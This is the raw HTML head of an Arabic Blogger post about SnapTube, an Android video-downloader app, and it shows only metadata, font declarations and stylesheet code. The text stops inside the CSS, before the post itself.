

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.android-apps.madad2.com/2016/09/blog-post.html
body_size: 22180
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>التطبيق الذي يدعم جميع المواقع لتحميل الفيديو سناب تيوب</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7f7' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7f7' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.android-apps.madad2.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.android-apps.madad2.com/2016/09/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="اندرويد عربي - برامج أندرويد مدفوعة ومجانية - Atom" href="https://www.android-apps.madad2.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="اندرويد عربي - برامج أندرويد مدفوعة ومجانية - RSS" href="https://www.android-apps.madad2.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="اندرويد عربي - برامج أندرويد مدفوعة ومجانية - Atom" href="https://www.blogger.com/feeds/7125478080785594178/posts/default" />

<link rel="alternate" type="application/atom+xml" title="اندرويد عربي - برامج أندرويد مدفوعة ومجانية - Atom" href="https://www.android-apps.madad2.com/feeds/3615444610855035402/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/s640/2016-09-26_19-09-53.png' rel='image_src'/>
<meta content='https://www.android-apps.madad2.com/2016/09/blog-post.html' property='og:url'/>
<meta content='التطبيق الذي يدعم جميع المواقع لتحميل الفيديو سناب تيوب' property='og:title'/>
<meta content='    امتلك تطبيق واحد يمكنك إستخدامه لجميع المواقع حيث يمكنك تحميل فيديوهات فيسبوك وانستقرام وتويتر والكثير من المواقع التي سوف نستعرضها بالص...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjQf4b_3Oir_UxAdbI4IR9mGjpXJPknyPc5JpqgFBIr4T5G12r5_9YRVVSJiYGWYEkIDh1F4HeqPWPj-hA7GCysuDxiZ6m2Oe6xOOCJBR1leqKtMhNLF0maICGowmOYjADExBZZiQX4rpz/w1200-h630-p-k-no-nu/2016-09-26_19-09-53.png' property='og:image'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-adrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF--drHOg7iDTFw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-SdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-WdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-udrHOg7iA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-adrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF--drHOg7iDTFw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-SdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-WdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-udrHOg7iA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqnJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSequJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqlJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqkJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqqJ-mXq1Gi.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqnJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSequJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqlJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqkJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqqJ-mXq1Gi.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqnJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSequJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqlJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqkJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqqJ-mXq1Gi.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvWyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jtGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3js2yNPYZvg7UI.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvmyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jsGyNPYZvgw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvWyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjtGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjs2yNPYZvg7UI.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvmyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjsGyNPYZvgw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.skip-navigation {
background-color: #fff;
box-sizing: border-box;
color: #000;
display: block;
height: 0;
left: 0;
line-height: 50px;
overflow: hidden;
padding-top: 0;
position: fixed;
text-align: center;
top: 0;
-webkit-transition: box-shadow .3s , height .3s , padding-top .3s;
transition: box-shadow .3s , height .3s , padding-top .3s;
width: 100%;
z-index: 900;
}
.skip-navigation:focus {
